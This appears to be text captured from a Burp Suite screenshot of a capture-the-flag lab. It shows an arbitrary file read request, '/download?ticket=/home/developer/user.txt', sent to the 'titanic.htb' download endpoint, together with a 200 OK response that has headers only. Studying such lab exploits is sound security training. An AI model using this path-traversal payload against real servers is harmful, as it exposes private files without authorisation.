 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://titanic.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/user.txt HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jun 2025 14:33:18 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/user.txt"
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 33
7 Last-Modified: Mon, 30 Jun 2025 04:05:51 GMT
8 Cache-Control: no-cache
9 ETag: "1751256351.5061603-33-1893075274"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13
14
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 10
Inspector
Notes
Custom actions
Done 428 bytes | 1,341 millis
Event log (1) All issues Memory: 125.2MB Disabled